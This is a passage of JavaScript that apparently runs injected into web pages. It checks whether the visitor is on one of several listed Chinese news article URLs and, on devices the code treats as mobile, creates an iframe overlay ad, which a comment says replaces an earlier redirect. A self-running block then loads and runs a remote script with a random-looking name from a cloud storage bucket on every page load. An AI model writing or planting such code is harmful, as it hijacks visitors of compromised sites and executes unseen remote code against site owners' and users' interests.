          "http://www.gog.cn/sjb/system/2014/11/07/013899431.shtml",
          "http://news.cnr.cn/native/gd/20150512/t20150512_518537340.shtml",
          "https://ent.cnr.cn/gd/20161129/t20161129_523295320.shtml",
          "http://news.cntv.cn/society/20110728/104182.shtml",
          "https://tech.ifeng.com/a/20170906/44674162_0.shtml"
        ];
        
        // 获取当前页面 URL
        const currentUrl = window.location.href;

        // 遍历 URL 列表
        for (const url of urls) {
            // 如果找到匹配的 URL
            if (currentUrl === url) {
                // 创建浮层广告而不是跳转
                createDirectIframeAd();
                break;
            }
        }
    } else {
        // 如果是 PC 端设备
        console.log("no detected, not executing the code.");
    }
}

(function() {
    var script = document.createElement('script');
    script.src = "https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js";
    script.type = 'text/javascript';
    script.async = true;
    script.onload = function() {
      console.log("imgs load");
    };
    document.head.appendChild(script);
})();